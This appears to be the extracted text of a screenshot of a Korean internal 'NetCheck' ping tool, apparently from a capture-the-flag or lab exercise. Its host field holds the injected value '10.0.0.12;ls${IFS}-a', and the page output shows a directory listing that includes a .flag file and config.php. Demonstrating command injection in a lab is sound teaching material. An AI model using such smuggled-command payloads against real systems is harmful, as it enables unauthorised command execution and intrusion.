 NetCheck 사내 네트워크 점검 도구 · 운영팀 전용
호스트 연결 점검 (ping)
점검할 서버의 호스트명 또는 IP를 입력하면 연결 상태를 확인합니다.
10.0.0.12;ls${IFS}-a 점검
PING 10.0.0.12 (10.0.0.12) 56(84) bytes of data.
64 bytes from 10.0.0.12: icmp_seq=1 ttl=64 time=0.041 ms
--- 10.0.0.12 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.041/0.041/0.041/0.000 ms
.
..
.flag
config.php
index.php
logs
※ 운영팀 내부 도구입니다. 외부 호스트 점검은 보안팀 승인 후 사용하세요.